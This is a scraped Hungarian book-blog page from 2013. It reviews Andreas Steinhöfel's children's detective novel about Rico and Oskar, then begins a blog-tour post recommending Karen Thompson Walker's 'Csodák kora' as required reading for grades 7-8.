<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-26T07:26:00+02:00'>június 26, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/waiting-on-wednesday-61-varolistara.html#comment-form' onclick=''>
2 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=6728415823988007164&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=6728415823988007164&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok' rel='tag'>ajánlások-megjelenések-hírek-akciók-programok</a>,
<a href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday' rel='tag'>várólistára- waiting on wednesday</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 25., kedd</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s72-c/3.jpg",'Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&title=Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg&description=  Nem tudom ti hogy vagytok vele, de amikor kiderül egy könyvről, hogy XY irodalmi díjat nyert, akkor egyszerűen AKAROM fázisba kapcsolok. K...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>
Andreas Steinhöfel: Rico, Oskar és a nagy nyomozás
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-25T08:22:00+02:00'>június 25, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4515631309493664355'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4jwRWMasHKidyrP9cCnZtDiA0fr4uvRNLbKGst-QVv662MW8wBSEmK4FS6jY9o4bc71sDBgIBHrKzsEC5826Fj8ATLX5IGgP5JwogT23jMHB2Jh8WObrT6RykuvkDRlcPiBO7fxSVHCtp/s1600/3.jpg" width="204" /></a></div>
Nem tudom ti hogy vagytok vele, de amikor kiderül egy könyvről, hogy XY irodalmi díjat nyert, akkor egyszerűen AKAROM fázisba kapcsolok. Kíváncsi vagyok arra, hogy miért kapta és szerintem megérdemelte-e. Nos, a <i>Rico, Oskar és a nagy nyomozás</i> borítóján, szépen virít az aranyozott díjacska, benne a <i>"Német Gyermekirodalmi Díj"</i> felirattal. Ezek után, kihagyhatatlanná vált számomra. Főleg, hogy ugyebár van egy Gyerkőcöm, így közel áll hozzám a gyermekirodalom. Igaz, a könyvecske azért a nagyobb korosztálynak íródott már, mondjuk olyan 10 éves kortól. És mivel az Animus Kiadó adta ki, aki a király a hazai krimi piacon, így azért sejteni lehet, hogy tán köze lesz a történetnek valamilyen bűntényhez.<br />
<br />
<u>A fülszöveg:</u><br />
<div style="text-align: justify;">
<blockquote class="tr_bq">
"<span class="tartalomAlap">A német gyerekek nagy kedvencei, Rico és 
Oskar igen különös fiúk. Rico például sehogyan sem képes 
megkülönböztetni a bal oldalt a jobbtól és gyakran összekever egyéb 
dolgokat is. Ugyanakkor olyasmit is észrevesz, amit mások nem, például a
 szomszédokkal kapcsolatos apró furcsaságokat. Hogy ez a képessége 
milyen hasznos tud lenni, az akkor derül csak ki igazán, amikor egyetlen
 barátját, a mindig bukósisakban járó, briliáns eszű Oskart elrabolják. 
Rico nyomozásba kezd, és a maga módján Oskar sem tétlenkedik...</span>"</blockquote>
</div>
<br />
<u>A véleményem:</u> Rico egy nagyon különleges kisfiú, "mélyképességű". És ez adja a történet lényegét. Ő másképp gondolkodik, máshogy él, más dolgokat vesz észre és jegyez meg a Világból. Ő más. Miért is fontos ez? Mert a történet a maga módján arra tanít, hogy ne féljünk a másságtól, fogadjuk el. Rico ugyanolyan kisgyerek, mint a többi, egyszerűen csak kicsit más.<br />
A kisfiú az édesanyjával él Berlinben és speciális iskolába jár. Egy napon megismerkedik Oskarral, aki pont az ellentéte, "magasképességű" és összebarátkoznak. Igen ám, de Berlint rettegésben tartja a titokzatos Mister 2000, aki gyerekeket rabol el váltságdíj fejében. A következő áldozata pedig nem más lesz, mint Oskar.<br />
<br />
Maga a történet Szombattól Csütörtökig játszódik. Rico naplóját olvashatjuk, amit feldob az illusztráció és a beleszőtt kis megmagyarázó okosságok. Mi a gravitáció? Ki a járdajáró? Mi a prímszám? Nos, ezekre is választ kaphatunk, sok mással egyetemben. Így nem csak szórakoztató lehet a 10 év feletti gyerekeknek az olvasása, hanem közben észrevétlenül tanulnak is.<br />
<b>Jön a nyári szünet, ajánlani tudom a gyerekes szülők figyelmébe a könyvet.<span style="font-size: x-small;"> ;o)</span></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMvlx_qM_ZiD4T6NDLU3JNYWzhGi3CVDwoWjKFVjy-mL8znY2oFl5_OdHyxwZlZ7cKH5QtVtKQS99Nb48GookcQiapud1Pjyj9JLmVaQeLuzQPqbG40KWmkaGr4MnmLwQPPdQUcVgdIu2h/s1600/1.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMvlx_qM_ZiD4T6NDLU3JNYWzhGi3CVDwoWjKFVjy-mL8znY2oFl5_OdHyxwZlZ7cKH5QtVtKQS99Nb48GookcQiapud1Pjyj9JLmVaQeLuzQPqbG40KWmkaGr4MnmLwQPPdQUcVgdIu2h/s1600/1.jpg" /></a></div>
<u>Összességében:</u> a<b> <i>Rico, Oskar és a nagy nyomozás</i> egy nagyon bájos ifjúsági krimi. De nem csak szórakoztat, hanem tanít is. </b><br />
Amúgy egy sorozatról van szó, de itthon még csak ez a része olvasható.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbQVX7UT4_mg7eY5n_LFMzNP6ETh_hNd1MlVvuwZlhqn06ouuSh3871rlU3IW_JGL1n6SxijeXot8YRtu6QTtmNgxlN87s5_xm3LVXrJn7TRM6772yA0PzMexsP-niDL3T2NbDgGQtS5sf/s1600/logo.png" /></a></div>
<span style="font-size: x-small;">Eredeti címe: Rico, Oskar und die Tieferschatten (2008.)</span><br />
<span style="font-size: x-small;">Kiadta: <a href="http://animus.hu/">Animus Kiadó </a>(2012.)</span><br />
<span style="font-size: x-small;">Oldalszám: 207</span><br />
<span style="font-size: x-small;">Ára: 2390</span><br />
<span style="font-size: x-small;">Forrás: kiadó</span><br />
<span style="font-size: x-small;">Értékelésem: </span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi536k3pyjq2RT9rDahkVE_hYYr9fbGJVkZE8rMhfwZ8TCQcSB42a0gDsPrcDNCW31g-fVHM-KKRuVs7Ox8-voHbb0zyudCpKWwBq778OltuNekZCBvfu3kagtHhuDkGRVhOKXk7YOcWeK1/s1600/4+csillag.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi536k3pyjq2RT9rDahkVE_hYYr9fbGJVkZE8rMhfwZ8TCQcSB42a0gDsPrcDNCW31g-fVHM-KKRuVs7Ox8-voHbb0zyudCpKWwBq778OltuNekZCBvfu3kagtHhuDkGRVhOKXk7YOcWeK1/s1600/4+csillag.jpg" /></a></div>
<br />
<br />
<div style="text-align: center;">
A könyvet Peter Schössow illusztrálta.</div>
</div>
<script type='text/javascript'>createSnippet("summary4515631309493664355");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-06-25T08:22:00+02:00'>június 25, 2013</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2013/06/andreas-steinhofel-rico-oskar-es-nagy.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4515631309493664355&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4515631309493664355&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2013' rel='tag'>2013</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom' rel='tag'>ifjúsági irodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller' rel='tag'>krimi/thriller</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2013. június 24., hétfő</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s72-c/nikinek.png",'A Csodák korát kötelező olvasmánynak!'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&title=A Csodák korát kötelező olvasmánynak!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png&description= Te miket ajánlanál kötelező olvasmánynak?     A &quot;Te miket ajánlanál kötelező olvasmánynak?&quot;  egy blogos körút, melyben 19 blogos ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html'>
A Csodák korát kötelező olvasmánynak!
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2013-06-24T18:04:00+02:00'>június 24, 2013</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2013/06/a-csodak-korat-kotelezo-olvasmanynak.html#comment-form' onclick=''>
2 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary3826173036273194950'><h4 style="text-align: center;">
Te miket ajánlanál kötelező olvasmánynak?</h4>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu-OOK4Le4vqdsZNP3evxctjbpYIjWQJiwyf1i_mYcYq1dBZ9PnFV913S_sNTIp3MjiDJaT02Lo476iayycWZntudO90edO-j5BQEwaBLnsGtRPe7yBfA_GIbfluVXUXdBvn7egGHPT90Y/s1600/nikinek.png" width="145" /></a></div>
A <a href="http://azajtom.blogspot.hu/2013/06/te-miket-ajanlanal-kotelezo-olvasmanynak.html"><i>"Te miket ajánlanál kötelező olvasmánynak?"</i></a> egy blogos körút, melyben 19 blogos fogja 1-1 bejegyzésben kifejteni, hogy mely könyvet 
ajánlaná egy megreformált kötelező olvasmányok listájára, mely korosztálynak, és miért. Az esemény 10 
héten át zajlik.<br />
Íme, hogy mikor, mely blogban találhattok majd ajánlót:<br />
<br />
<br />
<div style="text-align: center;">
&#9658; <b>jún. 24.-30.</b> <a href="http://azajtom.blogspot.hu/">Könyvesem</a> - <a href="http://onlymyownfanfiction.blogspot.hu/">Csipkerózsika újratöltve</a> </div>
<div style="text-align: center;">
júl. 1.-7. <a href="http://lilyakonyvmoly.blogspot.hu/">Lily, a könyvmoly</a> - <a href="http://gaboolvas.blogspot.hu/">Gabó olvas</a> </div>
<div style="text-align: center;">
júl. 8.-14. <a href="http://cseppkekonyvei.blogspot.hu/">Cseppke könyvei </a>- <a href="http://www.mangaolvas.blogspot.hu/">Manga olvas</a></div>
<div style="text-align: center;">
júl. 15.-21. <a href="http://heavenforthebooks.blogspot.hu/">Heaven for the Books</a> - <a href="http://olvasonaplo.net/">Olvasónapló</a> - <a href="http://pillepillango.blogspot.hu/">Pillangó</a></div>
<div style="text-align: center;">
júl. 22.-28. <a href="http://kristinablogja.blogspot.hu/">Kristina blogja</a> - <a href="http://cseresznyeszilvaolvas.blogspot.hu/">Cseresznyeszilva olvas</a></div>
<div style="text-align: center;">
júl. 29.- aug. 4. <a href="http://lilahajulany.blogspot.hu/">Lilahajúlány könyves élményei</a> - <a href="http://www.chutiwood.blogspot.hu/">Chutiwood</a></div>
<div style="text-align: center;">
aug. 5.-11. <a href="http://mfkata-about.blogspot.hu/">MFKata gondolatai </a>- <a href="http://www.barbidolgai.blogspot.hu/">Világosvörösesbarna</a></div>
<div style="text-align: center;">
aug. 12.-18. <a href="http://konyvespolc.blog.hu/">eMBé virtuális könyvespolca</a></div>
<div style="text-align: center;">
aug. 19.-25. <a href="http://papironprima.blogspot.hu/">Papíron príma</a></div>
<div style="text-align: center;">
aug. 26.- szep.1. <a href="http://www.annakonyvesblogja.blogspot.hu/">Anna könyves blogja</a> - <a href="http://reelkasview.blogspot.hu/">Reelka's view</a></div>
<br />
Tartsatok velünk, fejtsétek ki ti is a véleményeteket, ajánljatok könyveket és olvassátok az ajánlóinkat! Jó olvasást! <span style="font-size: xx-small;">:o)</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRaznFfgFpeRwws0tuLv2zMaHytALgxZe-byeNdxM1xzRtJC40EGpZmgWEn1Q_5cv2aDBtizqE9gOsuxeA-6suF3upGxCC34uYq_yyUYdm7WDYHfXQ9QIJLXy78hZF7RNBz2jjuCRXuQPQ/s1600/page.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRaznFfgFpeRwws0tuLv2zMaHytALgxZe-byeNdxM1xzRtJC40EGpZmgWEn1Q_5cv2aDBtizqE9gOsuxeA-6suF3upGxCC34uYq_yyUYdm7WDYHfXQ9QIJLXy78hZF7RNBz2jjuCRXuQPQ/s1600/page.jpg" /></a></div>
<br />
Nem sokat kellett gondolkodnom azon, hogy mely könyvet ajánlanám kötelező olvasmánynak, mert számomra eddig az év olvasmánya volt. És miről is van szó? <u>Karen Thompson Walker: Csodák kora</u> c. disztópikus, ifjúsági regényéről. <br />
Azon viszont sokat gondolkodtam, hogy mégis hanyadikosok listájára tenném fel. Úgy érzem, hogy 11-12 éveseknek még tán annyira szívből nem ajánlanám, de 13-14 éveseknek mindenképp.<br />
Így a korosztály, iskolai osztály akiknek a kötelező olvasmányok listájára feltenném a könyvet: <b>7.-8. osztály</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmrqpSAUlc2IXhbmADb2MYzHAlEKFjeytXAhQyZ4XMin_gLxSWLkK3oGwGsGNnAmU1Y1jGv23x4xIt0NpvHmzjZ8kYcOXpHbXDwvSuhyvMi5aVhBZqLWf7Bb6E5OLOpOYBPTyQzH5nnSc/s1600/9.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinmrqpSAUlc2IXhbmADb2MYzHAlEKFjeytXAhQyZ4XMin_gLxSWLkK3oGwGsGNnAmU1Y1jGv23x4xIt0NpvHmzjZ8kYcOXpHbXDwvSuhyvMi5aVhBZqLWf7Bb6E5OLOpOYBPTyQzH5nnSc/s1600/9.jpg" width="205" /></a></div>
<u><span class="tartalomAlap">Fülszövege:</span></u><i><span class="tartalomAlap"> "Amikor a Föld forgása lassulni kezdett, még 
sokáig nem lehetett érzékelni a napok peremén domborodó plusz időt. 
Egyre csak gyűlt, mint a rejtett daganat. Eleinte még nem látszottak a 
következményei: a felerősödő gravitáció, a sötét és világos napszakok 
meghosszabbodása, mely a növények kipusztulásához vezetett, vagy hogy a 
bolygót védő mágneses mező gyengülése felerősítette a napkitörések káros
 hatásait. De lassacskán már a kevésbé egyértelmű következményekkel is 
szembe kellett nézniük az embereknek. Családok estek szét, és új, lázas 
szerelmek szövődtek. Barátságok lettek semmivé, és sokan teljesen 
magukra maradtak. Lehet, hogy annak, ami Juliával és a családjával 
történt, semmi köze nem volt a lassuláshoz. Ám a tizenegy éves lánynak 
hirtelen muszáj volt felnőnie és megtalálnia a túlélés lehetőségét egy 
pusztuló világban."&nbsp;</span></i><br />
<i><span class="tartalomAlap"><br /></span></i>
<span class="tartalomAlap"><u>Miért is?: </u>Mindenképp olyan könyvet szerettem volna erre az eseményre választani, ami olyan értéket képvisel, ami számomra fontos. Választhattam volna persze olyan történetet, ami kiemeli a barátság fontosságát, vagy az odafigyelést embertársainkra, a szüleink megbecsülését, stb., de én mégis egy olyan könyv mellett döntöttem, ami teljesen más értéket képvisel a szememben. Messziről nézve tán úgy tűnhet, hogy az egész annyira elvont, de amikor közelebbről is megvizsgáljuk, akkor rájövünk, hogy a középontban mi magunk vagyunk: az emberiség.</span><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
